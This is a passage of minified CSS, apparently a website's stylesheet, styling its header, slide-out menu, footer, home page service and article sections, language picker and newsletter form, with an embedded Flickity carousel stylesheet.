1/4))}.gw__1-4:nth-child(n){margin-right:1.77777778rem;margin-left:0}.gw__1-4:last-child{margin-right:0}.gw__1-4:nth-child(4n){margin-right:0;margin-left:auto}}.c-header{width:100%;display:flex;align-items:center;justify-content:space-between;background:#002244;color:#fff;position:fixed;padding:.88888889rem 0;top:0;right:0;z-index:11;will-change:transform;transition:transform .3s,padding .3s,height .3s}.has-scrolled .c-header{padding:0;transition:transform .3s,padding .3s,height .3s}.has-open-search .c-header{overflow:visible}@media (min-width: 46.25em){.c-header{overflow:visible;padding:1.33333334rem 0;align-items:flex-start}.has-open-menu .c-header{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .c-header{transform:translate(58.33333333%)}}.c-header__nav{font-size:0;display:flex;align-items:center}.c-header__crumbs{margin-left:.96296297rem;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.c-header__logo{display:block;color:#fff;position:relative;transition:transform .5s}.c-header__logo .icon{width:9rem}@media (min-width: 31.25em){.c-header__logo .icon{width:13rem}}.c-header__site-section{font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:block;color:#00a4e3;position:relative;height:1.88888889rem;transition:height .5s,opacity .2s .25s}.c-header__site-section>span{min-font-size:16.72;max-font-size:24;font-size:1.1146666667rem;line-height:.8333333333;letter-spacing:-.05em;display:block}@media (min-width: 20em){.c-header__site-section>span{font-size:calc(16.72px + (24 - 16.72) * (100vw - 320px) / (1440 - 320))}}.c-header__site-section .icon{width:9rem}@media (min-width: 31.25em){.c-header__site-section .icon{width:13rem}}.has-scrolled .c-header__site-section{height:0;opacity:0;transition:height .3s,opacity .15s}@media (min-width: 31.25em){.c-header__site-section{height:2.88888889rem}}.c-header__de .c-header__site-section .icon{width:13rem}@media (min-width: 31.25em){.c-header__de .c-header__site-section .icon{width:18.5rem}.c-header__de .c-header__site-section .icon--title-about-de{top:-3px}}#o-menu-control:checked~.c-header__menu{transform:translateZ(0)}.c-header__tools{display:flex;justify-content:center;align-items:center}@media (min-width: 46.25em){.c-header__tools{align-self:flex-start;margin-right:.88888889rem}}.c-header__search{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111;display:inline-block;vertical-align:middie;position:relative;color:#fff;order:2}@media (min-width: 20em){.c-header__search{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}.c-header__search ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}.c-header__search ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;letter-spacing:-.025em}@media (min-width: 46.25em){.c-header__search{order:1;margin-right:.88888889rem}}.c-header__search__input{display:none}@media (min-width: 46.25em){.c-header__search__input .c-header__search__input{display:block}}.c-header__languages{order:1}.c-header__nav-btn{display:flex;justify-content:center;align-content:center;vertical-align:middle;position:relative;color:#fff;background:#00a4e3;align-self:flex-start;cursor:pointer}.c-header__nav-btn__icon{position:relative;width:2.88888889rem;height:2.88888889rem;display:flex;justify-content:center;align-items:center}.c-header__nav-btn__icon:before{content:"";height:0;padding-bottom:100%;display:block}.c-header__nav-btn__icon>span{position:relative;display:block;width:40%;height:3px;border-radius:6px;background:#fff;transition:background .25s ease-in-out .25s}.c-header__nav-btn__icon>span:after,.c-header__nav-btn__icon>span:before{content:"";width:100%;height:3px;border-radius:6px;position:absolute;display:block;background:#fff;left:0;top:9px;transform:rotate(0);transform-origin:center center;transition:top .25s ease-in-out .25s,background .2s,transform .25s ease-in-out 0ms}.c-header__nav-btn__icon>span:after{top:-9px}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span{background:transparent;transition:background .25s ease-in-out .25s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before,.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{top:0;transition:top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,background .3s ease-in-out .2s}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:before{transform:rotate(45deg)}.c-header__nav-btn.is-menu-active .c-header__nav-btn__icon>span:after{transform:rotate(-45deg)}@media (min-width: 46.25em){.c-header__search{order:1}.c-header__languages{order:2}}.footer{min-font-size:12;max-font-size:15;font-size:.8rem;line-height:1.0666666667;position:relative;z-index:10}@media (min-width: 20em){.footer{font-size:calc(12px + (15 - 12) * (100vw - 320px) / (1440 - 320))}}.footer__top{background-color:#f2f2f2;padding-top:3.55555556rem;padding-bottom:1.77777778rem}.footer__bottom{padding:.88888889rem 0;background-color:#00a4e3}.footer__col{margin-bottom:.88888889rem}.footer__copyright{font-size:.61111112rem;color:#fff}.footer-title{color:#00152a;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.22222223rem}.footer-body{color:#00a4e3;padding-top:.22222223rem}.footer-list__link{display:block;cursor:pointer;color:#00a4e3;padding:.22222223rem 0}.footer-list__link--red{color:#ff0e58}.c-menu{background-color:#00152a;position:fixed;left:0;top:0;height:100%;max-height:100vh;width:800px;max-width:100%;padding:5.77777778rem 1.77777778rem 1.77777778rem;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:0;pointer-events:none;transform:translate3d(-100%,0,0);transition:transform 0ms .3s}@media (min-width: 31.25em){.c-menu{padding-top:7.11111112rem}}@media (min-width: 46.25em){.c-menu{padding:3.55555556rem 1.77777778rem 1.77777778rem;width:calc(66.6% - .6349206349rem)}}@media (min-width: 61.25em){.c-menu{padding:2.66666667rem;width:calc(58.275% - .7936507937rem)}}@media (min-width: 81.25em){.c-menu{padding:2.66666667rem 3.55555556rem;width:calc(58.275% - .7936507937rem)}}.has-open-menu .c-menu{pointer-events:auto;transform:translateZ(0);transition:transform 0ms 0ms}.c-menu__languages{display:none}@media (min-width: 46.25em){.c-menu__languages{display:block}}@media (min-width: 46.25em){.c-menu__list{border-top:6px solid #00a4e3;margin-top:.88888889rem}}.c-menu__item{color:#fff;margin-bottom:0;position:relative;border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__item:last-child{border-bottom:0}.c-menu__item--submenu{border-bottom:1px solid rgba(255,255,255,.1)}.c-menu__link{min-font-size:18;max-font-size:23;font-size:1.2rem;line-height:1.9130434783;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:.22222223rem 0;display:block;position:relative;transition:color .2s}@media (min-width: 20em){.c-menu__link{font-size:calc(18px + (23 - 18) * (100vw - 320px) / (1440 - 320))}}.c-menu__link:hover,.c-menu__link.is-active-page{color:#00a4e3;opacity:1}.c-menu__header{min-font-size:14;max-font-size:18;font-size:.9333333333rem;line-height:1.1111111111;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:.44444445rem}@media (min-width: 20em){.c-menu__header{font-size:calc(14px + (18 - 14) * (100vw - 320px) / (1440 - 320))}}.c-menu__column{flex:1 0 100%;padding-top:.88888889rem;padding-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column{flex:1 0 33.3333%;max-width:33.3333%;margin-bottom:1.77777778rem}}.c-menu__column--single{margin-bottom:.88888889rem}@media (min-width: 46.25em){.c-menu__column--single{margin-bottom:1.77777778rem}}.c-menu__arrow{position:absolute;top:0;right:0;height:2.77778rem;width:3.55555556rem;display:flex;justify-content:center;align-items:center;z-index:10;cursor:pointer;transition:transform .2s}.c-menu__arrow>.icon{width:.88888889rem;pointer-events:none}.c-menu__arrow.is-expander-active,.c-menu__arrow.is-active{transform:rotateX(180deg)}.c-menu--submenu{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.c-menu--submenu .c-menu__item{border:none}.c-menu--submenu .c-menu__link{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.c-menu--submenu .c-menu__link{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.o-back-link--wrap{margin-bottom:80px}.o-back-link{font-size:13px;font-weight:700;display:inline-block;margin-bottom:10px;color:#00a4e3}.has-smooth-scroll{position:absolute;height:100%;width:100%;overflow:hidden;padding:0;-ms-touch-action:none}.has-smooth-scroll .site{height:100%;padding-top:0!important}.scroll-content{padding-top:4.65777778rem;-ms-touch-action:none;display:flex;flex-direction:column;min-height:100vh}@media (min-width: 31.25em){.scroll-content{padding-top:6.20444445rem}}@media (min-width: 46.25em){.scroll-content{padding-top:7.09333334rem}}html{background-color:#00152a;transition:transform .3s;-ms-touch-action:none}body{height:100%}.site{position:relative;z-index:2;background:#fff;padding-top:4.65777778rem;transition:transform .3s}.site:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;z-index:101;background:rgba(0,21,42,.5);display:block;opacity:0;transition:opacity .6s,height 0ms .6s}@media (min-width: 31.25em){.site{padding-top:6.20444445rem}}@media (min-width: 46.25em){.site{padding-top:7.09333334rem}}.has-open-menu .site{transform:translate3d(100%,0,0)}@media (min-width: 46.25em){.has-open-menu .site{transform:translate(66.6666666667%)}}@media (min-width: 61.25em){.has-open-menu .site{transform:translate(58.33333333%)}}.has-open-menu .site:after{content:"";opacity:1;height:100%;transition:opacity .6s,height 0ms}.has-smooth-scroll .o-scroll{height:100%;position:relative;overflow:hidden;max-width:100vw;-ms-touch-action:none}.wrapper{width:100%;max-width:100%;margin:0 auto;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper{padding:0 3.85185186rem}}.wrapper-shifted{width:100%;margin:0 auto;position:relative;padding:0 3.55555556rem 0 .88888889rem}@media (min-width: 61.25em){.wrapper-shifted{padding-left:3.85185186rem;padding-right:18.66666667rem;position:relative}.wrapper-shifted .page-side--abs{width:14.22222223rem;padding-top:0}}.wrapper-fx{display:flex;flex-flow:row wrap;padding:0 .88888889rem}@media (min-width: 46.25em){.wrapper-fx{padding:0 1.44444445rem}}@media (min-width: 61.25em){.wrapper-fx{padding:0 3.85185186rem}.wrapper-fx .page-main{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.wrapper-fx .page-main:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-main:last-child{margin-right:0}.wrapper-fx .page-side{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));max-width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));width:calc(99.9% * 3/12 - (1.77777778rem - 1.77777778rem * 3/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-left:auto!important}.wrapper-fx .page-side:nth-child(n){margin-right:1.77777778rem;margin-left:0}.wrapper-fx .page-side:last-child{margin-right:0}}@media (min-width: 100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover .c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas .c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn 